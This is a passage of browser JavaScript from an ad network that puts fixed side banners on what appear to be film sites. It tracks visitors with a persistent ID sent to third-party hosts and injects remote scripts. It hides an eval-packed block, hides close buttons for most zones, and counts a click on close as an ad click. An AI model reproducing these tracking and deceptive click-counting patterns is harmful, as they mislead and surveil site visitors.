    new Image().src = data[0].count_url + "&ref=" + document.referrer;
}

var beitouStr = document.getElementById('beitoudata').getAttribute('data');
var beitouzonid = beitouStr.split('=')[1];

var beitouxmlhttp = null;
if (window.XMLHttpRequest) {
    beitouxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    beitouxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    beitouxmlhttp = new XDomainRequest();
}
if (beitouxmlhttp != null) {
    var beitouurl = '//p.51gowan.com/s.json?s=' + beitouzonid;
    if (hmgetCookie('beitouviews_' + beitouzonid)) {
        beitouurl = beitouurl + '&v=' + hmgetCookie('beitouviews_' + beitouzonid);
    }
    if (window.XDomainRequest) {
        beitouxmlhttp.onload = function () {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }
    beitouxmlhttp.open("GET", beitouurl, true);
    beitouxmlhttp.onreadystatechange = function () {
        if (beitouxmlhttp.readyState == 4 && beitouxmlhttp.status == 200) {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }

    beitouxmlhttp.send();
}


function allBeiTouFun(data) {
    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var dmsowd = "";
    for (var i = 0; i < 6; i++) {
        dmsowd += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    function scoldFun() {
        var scoldiddom = document.createElement('script');
        scoldiddom.setAttribute('data', 's=7625&u=s0005');
        scoldiddom.id = 'scoldid';
        scoldiddom.src = '//pc.stgowan.com/pc/scold-tf.js'
        document.body.appendChild(scoldiddom);

    }
    var uidstr = '76537,77831,77495,77281,77416,77867,77166,78196,78279'
    var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (uidstr.indexOf(data[0].uid) != -1) {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?e74e981ca7361b49946f22293e22e0d8";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
        if (bodywidth <= 1600) {
            scoldFun()
        }

    }

    var couplet = {
        param: data[0],
        imageArr: data[0].imageurl.split('|'),
        box: getElementId(dmsowd + 'left'),
        width: screen.width - (window.HMCoupletWidth || 1000),
        spaceWidth: '',
        minHide: window.HMCoupletMinHide || false,
        top: window.HMCoupletTop || 0,
        aRelative: (window.HMCoupletWidth || 1000) / 2 + 'px',
        opacity: window.HMCoupletOpacity || 1,
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid + data[0].ip,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        randomclass: dmsowd,
        init: function () {

            if (this.box || screen.width < 800) {
                return;
            }
            if (!this.getSpaceWidth()) {
                return
            };

            this.resetFunAll();
            countBeiTouFun(data);
            if (this.param.tourl.indexOf('|') != -1) {
                if (flashChecker() == 1) {
                    this.param.tourl = this.param.tourl.split('|')[0]
                } else {
                    this.param.tourl = this.param.tourl.split('|')[1]
                }
            }
            // if(this.param.tourl.indexOf('http://')!=-1){
            //     this.param.tourl=this.param.tourl.replace('http://','https://');
            // }
            this.param.tourl = this.param.tourl + '&z=' + data[0].zoneid;
            // this.initRandomKey();
            this.createbox('left');
            this.createbox('right');
        },
        sesa: function (key) {
            var s = window.location.hostname.indexOf(key) != -1 ? true : false;
            return s;
        },
        resetFunAll: function () {
            var wd;
            var ssdj = 0;
            var sdd = 1000;
            var loc = window.location.hostname;
            try {
                if (data[0].zoneid == '6447') {
                    sdd = 960;
                    this.aRelative = sdd / 2 + 'px';
                }
                var containerZoneidStr = '9562,9552,9526,9511,9105,9510,9507,9488,9462,9482,9402,9421,9472,9438,9431,9406,7910,8193,9373,9366,9362,9356,9307,9300,9282,9279,9275,9262,9249,9226,9204,9202,2614,5702,9173,9170,7254,9161,9116,9035,9033,9030,5505,8182,8995,8981,8896,8038,8874,8854,2910,8869,9162,7100,8841,8832,8826,8804,8806,8802,8750,8760,8798,8795,8745,8661,8658,8623,8613,8609,7734,2740,8554,8522,8551,8497,8481,8478,8004,8452,8429,8423,8415,8388,6574,8377,8244,8235,8231,8204,8206,7194,8160,8143,3594,5452,3296,8097,8060,7619,7975,7545,7923,5956,8019,7970,6603,7938,7464,7073,5778,7894,7755,7790,7150,7727,7675,7481,4645,9146,6876,7167,7169,7132,6862,6784,6063,6744,6700,6601,4008,6567,5029,5139,4677,6031,5656,5987,2650,5607,5338,4514,4389,6068'
                if (containerZoneidStr.indexOf(data[0].zoneid) != -1 || this.sesa('dyg5') || this.sesa('xb6v') || this.sesa('66s6') || this.sesa('66ss') || this.sesa('6vdy.o') || this.sesa('66ss.o') || this.sesa('66s6.n') || this.sesa('xb6v.c')) {
                    if (this.sesa('bttt89') || this.sesa('bage2020') || this.sesa('pianhd') || this.sesa('6vdy.cc') || this.sesa('aiqidm1') || this.sesa('aiqidm2') || this.sesa('kankandm') || this.sesa('yizidy.c')) {
                        return
                    }

                    element = '.container'
                    if (data[0].zoneid == '4612' || data[0].zoneid == '5029' || data[0].zoneid == '5139') {
                        ssdj = 30;
                    }

                    if (this.sesa('52xkdy.com') || this.sesa('80stt') || this.sesa('xunlei1080') || this.sesa('dyjihe8')) {
                        sdd = 1040
                    } else if (this.sesa('ttzj666.com') || this.sesa('888dyy.cc') || this.sesa('taopianwu.com') || this.sesa('tuan.fan') || this.sesa('tudan.') || this.sesa('xxdbb.') || this.sesa('tudanmh.') || this.sesa('zhongrui-expo.')) {
                        sdd = 1200
                    } else if (this.sesa('douban88.')) {
                        sdd = 1250;
                    } else if (this.sesa('leyowo') || this.sesa('17nixi.c') || this.sesa('fxyy.o')) {
                        sdd = 1300;
                    } else if (this.sesa('91mjtv.c') || this.sesa('mjtt.fun')) {
                        sdd = 1400;
                    } else if (this.sesa('lol80dytt.c')) {
                        sdd = 1740;
                    } else if (this.sesa('shuanu.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.hot_list')).width) - ssdj;
                    } else if (this.sesa('dswenda.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.row')).width) - ssdj;
                    } else if (this.sesa('anziba.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.wrap')).width) - ssdj;
                    } else {
                        sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;

                    }

                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8631' || data[0].zoneid == '9364') {
                    element = '.fed-part-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8287') {
                    element = '.mo-cols-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9281') {
                    element = '.index-tj'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9255') {
                    element = '.lxt'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4660' || data[0].zoneid == '9147' || data[0].zoneid == '9439') {
                    element = '.content'
                    if (this.sesa('dytt6.')) {
                        element = '.main'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var rowids = '7220,8101,2696,8734,6486,8834,9111,9499'
                if (rowids.indexOf(data[0].zoneid) != -1 || this.sesa('ciligod.')) {
                    element = '.row'
                    if (this.sesa('ntjcjyj.')) {
                        element = '.container'
                    } else if (this.sesa('cupfoxapp.t')) {
                        element = '.inner'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    if (data[0].zoneid == '9499' && !this.sesa('cupfoxapp.t')) {
                        sdd = sdd - 160;
                    }
                    this.aRelative = sdd / 2 + 'px';
                }
                var mainCONT = '5683,6041,7331,8034'
                if (mainCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.main'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var laysCONT = '9410'
                if (laysCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.mo-cols-lays'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var fadresetzoneid = '8041,5921,6504,7080,4122,8041,8256,8308,6973,7164,6439,8783,8979,8927'
                if (fadresetzoneid.indexOf(data[0].zoneid) != -1) {
                    element = '.fed-part-case'
                    if (this.sesa('gjtt5')) element = '.main';
                    if (this.sesa('ysdq') || this.sesa('tjtt') || this.sesa('xigua29') || this.sesa('meiju5.') || this.sesa('zt52.c') || this.sesa('spwtv.')) element = '.container';
                    if (this.sesa('75ju.')) element = '.wrap'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var wrapcont = '9494,5992,5728,5866,6769,9476';
                if (wrapcont.indexOf(data[0].zoneid) != -1) {
                    element = '.wrap';
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4493' || data[0].zoneid == '7283') {
                    element = '.wrapper'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '7007') {
                    element = '.center-block';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '5333') {
                    element = '#content';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var zoneid1100 = '6557,6810,7206'
                if (zoneid1100.indexOf(data[0].zoneid) != -1) {
                    sdd = 1100;
                    this.aRelative = 1100 / 2 + 'px';
                }
                var cont1200 = '3905,9305,9168,9140,8915,8809,8531,8489,8366,8303,8301,8245,8276,8225,8178,6024,5738,5838,5933,6688,7037,7088,2542,7450,7678,7518,8049,8075,8079,8118,8196,8065,5982,8244,8378,8386,7126'
                if (cont1200.indexOf(data[0].zoneid) != -1 || this.sesa('clgod')) {
                    if (this.sesa('dygqb.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.inner')).width)
                        this.aRelative = sdd / 2 + 'px';
                    }else{
                        sdd = 1200;
                        this.aRelative = 1200 / 2 + 'px';
                    }
                }
                if (data[0].zoneid == '8411' || data[0].zoneid == '8964') {
                    sdd = 1260;
                    this.aRelative = 1260 / 2 + 'px';
                }

                if (data[0].zoneid == '8299') {
                    sdd = 1320;
                    this.aRelative = 1320 / 2 + 'px';
                }
                if (data[0].zoneid == '6181' || data[0].zoneid == '7801' || data[0].zoneid == '9149') {
                    sdd = 1220;
                    this.aRelative = 1220 / 2 + 'px';
                }
                if (data[0].zoneid == '3034') {
                    sdd = 1070;
                    this.aRelative = sdd / 2 + 'px';

                }
                if (data[0].zoneid == '8899') {
                    sdd = 1400;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (this.sesa('ygdy8.n')) {
                    this.aRelative = 960 / 2 + 'px'
                }
                if(data[0].zoneid=='9577'){
                    this.aRelative = 1080 / 2 + 'px'
                }
                if(data[0].zoneid=='9538'){
                    this.aRelative = 1140 / 2 + 'px'
                }
                if (((window.innerWidth - sdd) / 2) < 260) {
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "https://hm.baidu.com/hm.js?351ee051d21890aebd7ad53aa90bf0f7";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                }
            } catch (error) {
                this.aRelative = 1000 / 2 + 'px';
            }

        },
        getSpaceWidth: function () {
            if (366 > this.width) {
                this.spaceWidth = screen.width - 366;
                this.aRelative = this.spaceWidth / 2 + 'px';

                if (this.minHide == true) {
                    return false;
                }
                return true;
            } else {
                this.spaceWidth = screen.width - this.width;
                return true;
            }
        },
        createbox: function (position) {
            this.box = document.createElement('div');
            this.box.id = this.randomclass + position;
            this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;z-index:2147483646;max-width: none;';
            if (data[0].zoneid == '4304' || data[0].zoneid == '7088') {
                this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;';
            }
            var margintopnum = 0;
            if (data[0].zoneid == '3395') {
                margintopnum = 50;
            }
            if (data[0].zoneid == '5683') {
                margintopnum = 80;
            }
            if (data[0].zoneid == '8834' || data[0].zoneid == '9300') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '8411' || data[0].zoneid == '9170') {
                margintopnum = 72;
            }
            if (data[0].zoneid == '8193') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '6181') {
                margintopnum = 256;
            }
            this.box.style.marginTop = margintopnum + 'px'

            var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            var num = zoneidNum();
            this.box.style.width = (bodywidth) / 2 - num + 'px';

            this.createElement(position);
        },
        createElement: function (position) {
            var aRelativePostion = position == 'right' ? 'left' : 'right';
            var image = '';
            if (this.imageArr[0].indexOf('many:') != -1) {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0].split('many:')[1];
            } else {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0];
            }
            if (location.href.indexOf('https') != -1 && image.indexOf(':') != -1) {
                image = image.split(':')[1]
            }
            var rssss = this.aRelative;

            // var randomNum = Math.ceil(Math.random() * 5);
            // if (image.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 0 && randomNum <= 3)) {
            //     image = image.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }
            var randomNum = Math.floor(Math.random() * 10 + 1);
            if (image.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                image = image.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            if (image.indexOf('i.sogowan.com') != -1) {
                image = image.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            if (366 > this.width && this.minHide != true) {
                var display = 'inline-block';
            } else {
                var display = 'none';
            }
            var showClose = 'none';
            var closeShowBoolean = 'none';
            var closeShowBoolean1 = 'none';
            if (data[0].zoneid == '4287' || data[0].zoneid == '6057' || data[0].zoneid == '4493' || data[0].zoneid == '4506' || data[0].zoneid == '4059' || data[0].zoneid == '5045' || data[0].zoneid == '4437' || data[0].zoneid == '5868' || data[0].uid == '76918') {
                closeShowBoolean = 'block';
            }

            if (data[0].zoneid == '5045' && aRelativePostion == 'right') {
                closeShowBoolean = 'none';
                closeShowBoolean1 = 'block';
            }
            var coupletHTML = '<a href="' + this.param.tourl + '" id="HMhref' + position + '"  class="jjjjasdasd" target="_blank" style="display:block;z-index:999999;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:relative;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative +  '!important;'+'">' +
                '<img id="HMimage' + position + '" style="border:0px;display:inline-block;width:auto !important;max-height:none;" onclick="HMcountClick()" src="' + image + '">' +
                '<img id="HMcoupletIcon' + position + '" src="[data-uri]" style="border:0px;display:inline-block;position:absolute;top:' + (screen.height - 125) + 'px;' + aRelativePostion + ':0px;z-index:999999;width:auto;" />' +
                // '<span id="HMCloseImage' + position + '" onclick="closeHMcouplect()" style="font-size:50px;color:#0F0F0F;line-height:35px;border:0px;display:' + display + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;">鑼呴垾鎾€娴庮煀闊箙锔光偓瀛わ拷</span>' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect1()" style="font-size:14px;color:#0F0F0F;border:0px;display:' + showClose + ';position:absolute;top:48px;' + aRelativePostion + ':0px;z-index:999999;" />' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '1" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />' +
                '</a>'
            if (data[0].zoneid == '5045' && position == 'left') {
                coupletHTML += '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean1 + ';position:absolute;top:0px;' + aRelativePostion + ':' + rssss + ';z-index:999999;vertical-align:baseline;max-width:none;" />'

            }
            if (data[0].zoneid == '4082') {
                coupletHTML += '<a href="javascript:;" style="display:block;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:absolute;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative + '"><img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />'
            }
            this.box.innerHTML = coupletHTML;
            if (data[0].zoneid == '3305' || data[0].zoneid == '4187') {
                var sadiwuhdoasdw = document.createElement('style');
                sadiwuhdoasdw.type = 'text/css';
                sadiwuhdoasdw.innerHTML = '.jjjjasdasd:hover{left:auto;}';
                if (document.head) {
                    document.head.appendChild(sadiwuhdoasdw);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(sadiwuhdoasdw)
                }
            }
            document.body.appendChild(this.box);
            if (data[0].zoneid == '5710') {
                this.closeFun();
            }

            if (position == 'right') {
                this.reset();
            }

        },
        reset: function () {
            toTopPosition = window.pageYOffset || document.documentElement.scrollTop;
            if (data[0].zoneid == '3812') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '188px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '188px';
                }
            } else if (data[0].zoneid == '6226') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '240px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '240px';
                }
            } else if (data[0].zoneid == '6181') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '256px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '256px';
                }
            } else if (window.location.hostname == 'www.bd2020.com') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '78px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '78px';
                }
            } else {
                if (toTopPosition < couplet.top) {
                    resizeDivStyle(this.randomclass + 'left');
                    resizeDivStyle(this.randomclass + 'right');
                } else {
                    recoverDivStyle(this.randomclass + 'left');
                    recoverDivStyle(this.randomclass + 'right');
                }
            }
        },
        click: function () {
            new Image().src = this.param.click_url;
            if (!this.LS.get('newClickType')) this.LS.set('newClickType', 1);

            if (this.initTakeNotes) {
                new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + this.replaceData.gameid + '&meidaid=' + this.replaceData.meidaid + '&adstypeid=90&setType=2&CookiesId=' + this.LS.get('newKeyCookiesid')
            }
        },
        closeFun: function () {
            setTimeout(function () {
                if (document.getElementById('HMCloseImageleft1')) document.getElementById('HMCloseImageleft1').style.display = 'block';
                if (document.getElementById('HMCloseImageright1')) document.getElementById('HMCloseImageright1').style.display = 'block';
            }, 60000)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            return url;
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = '';
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey;
                }
                if (this.LS.get('coputclick')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('coputclick')) {
                    this.initcheckadv(keyvalue);
                }

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                this.LS.set(mediaKey, JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            this.param.tourl += '&random=' + keyvalue;
        },
        initcheckadv: function (CookiesId) {
            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=90&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {

                            _this.LS.set('newClickType', 1)
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl.replace('i.sogowan.com', 'v4.sogowan.com')
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('i.sogowan.com', 'v4.sogowan.com') : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')

                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.send();
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
    }

    if (document.body != null) {
        couplet.init();
    } else {
        window.onload = function () {
            couplet.init();
        }
    }

    window.HMcountClick = function () {
        couplet.click();
    }
    window.closeHMcouplect = function (e) {
        HMcountClick();
        if (e.id.indexOf('right') != -1) {
            document.body.removeChild(getElementId(couplet.randomclass + 'right'));
        } else {
            document.body.removeChild(getElementId(couplet.randomclass + 'left'));
        }
    }
    window.closeHMcouplect1 = function () {
        HMcountClick();
        document.body.removeChild(getElementId(couplet.randomclass + 'right'));
    }
    window.onresize = function () {

        var num = zoneidNum();
        document.getElementById(couplet.randomclass + 'left').style.width = window.innerWidth / 2 - num + 'px';
        document.getElementById(couplet.randomclass + 'right').style.width = window.innerWidth / 2 - num + 'px';

    }

    function zoneidNum() {
        var num = 17;
        var id = data[0].zoneid;
        var hostname = window.location.hostname;
        if (id == '3594' || id == '2740' || id == '2910') return num;
        eval(function (p, a, c, k, e, d) { e = function (c) { return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) d[e(c)] = k[c] || e(c); k = [function (e) { return d[e] }]; e = function () { return '\\w+' }; c = 1; }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p; }('j(k){0\'l\':0\'g\':1=h;2;0\'i\':0\'p\':0\'q\':0\'r\':1=m;2;0\'n\':0\'o\':0\'f\':0\'6\':0\'8\':0\'7\':1=9;2;0\'d\':1=e;2;0\'c\':1=a;2;0\'b\':1=s;2;0\'H\':0\'I\':1=G;E(4==\'5.F.3\'||4==\'5.J.3\'){1=N}2;0\'O\':0\'M\':1=K;2;0\'L\':1=w;2;0\'x\':0\'v\':1=t;2;0\'u\':1=y;2;0\'C\':1=D;2;0\'B\':1=z;2;A:2}', 51, 51, 'case|num|break|org|hostname|www|5057|5471|5161|117|85|2740|2701|2511|10|3395|3594|97|2818|switch|id|2597|108|3324|2587|3373|3263|4287|49|30|2883|4085|137|3615|79|33|default|4622|4257|220|if|kenyoo|110|2910|3425|aiwaxs|120|4548|4259|17|3104'.split('|'), 0, {}));
        return num;
    }

    var oldOnscroll = window.onscroll;
    var toTopPosition = '';
    window.onscroll = function () {
        try {
            oldOnscroll.call(this)
        } catch (e) { }
        couplet.reset();
    }

    function resizeDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + toTopPosition + 'px';
    }

    function recoverDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + couplet.top + 'px';
    }

    function getElementId(id) {
        return document.getElementById(id);
    }

    function isTimes(beginTime, endTime) {
